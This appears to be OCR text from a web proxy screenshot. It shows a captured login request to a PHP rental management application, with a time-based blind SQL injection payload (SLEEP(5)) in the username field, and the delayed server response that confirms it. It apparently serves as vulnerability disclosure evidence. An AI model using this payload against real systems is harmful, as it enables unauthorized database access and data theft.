 请求
美化 Raw Hex
\n
1 POST /rental_0/rental/ajax.php?action=login HTTP/1.1
2 Host:
3 Content-Length: 122
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.0.0 Safari/537.36 Edg/123.0.0.0
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.11.154
9 Referer: http://192.168.11.154/rental_0/rental/login.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Cookie: PHPSESSID=sv4njs94vagt2kqaletdia48gs
13 Connection: close
14
15 username=mayuri.infospace@gmail.com' AND (SELECT 5800 FROM (SELECT(SLEEP(5)))DBob) AND
'VqER'='VqER&password=rootadmin1111
搜索...
0高亮
完成
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 14 Aug 2024 07:44:17 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 1
11
12 3
搜索...
0高亮
Inspector
请求属性 2
请求查询参数 1
请求主体参数 2
请求cookies 1
请求头 12
响应头 9
353字节 | 5,030 millis